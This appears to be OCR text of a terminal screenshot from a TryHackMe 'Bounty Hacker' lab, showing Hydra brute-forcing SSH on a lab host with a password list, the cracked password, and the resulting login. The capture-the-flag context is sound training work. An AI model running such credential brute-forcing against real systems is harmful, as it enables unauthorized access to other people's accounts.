 Activities Terminal May 6 12:19 PM
lin@bountyhacker: ~/Desktop
lin@bountyhacker: ~/Desktop lin@bountyhacker: ~/Desktop pmk@Pmk: ~/Documents/Try-Hack-Me/bounty...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-06 12:18:51
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.244.35:22/
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "rEddrAGON" - 1 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "ReDdr4g0nSynd!cat3" - 2 of 26 [child 1] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "Dr@gOn$yn9icat3" - 3 of 26 [child 2] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "R3DDr46ONSYndIC@Te" - 4 of 26 [child 3] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "ReddRA60N" - 5 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "R3dDrag0nSynd1c4te" - 6 of 26 [child 1] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "dRa6oN5YNDiCATE" - 7 of 26 [child 2] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "ReDDR4g0n5ynDIc4te" - 8 of 26 [child 3] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "R3Dr4gOn2044" - 9 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.244.35 - login "lin" - pass "RedDr4gonSynd1cat3" - 10 of 26 [child 1] (0/0)
[22][ssh] host: 10.10.244.35   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-06 12:19:00
pmk@Pmk:~/Documents/Try-Hack-Me/bounty_hacker$ ssh lin@hydra -l lin -V -t 4 -P locks.txt ssh://10.10.244.35
OpenSSH_8.2p1 Ubuntu-4ubuntu0.2, OpenSSL 1.1.1f  31 Mar 2020
pmk@Pmk:~/Documents/Try-Hack-Me/bounty_hacker$ ssh lin@10.10.244.35
lin@10.10.244.35's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Thu May  6 01:42:45 2021 from 10.17.4.181
lin@bountyhacker:~/Desktop$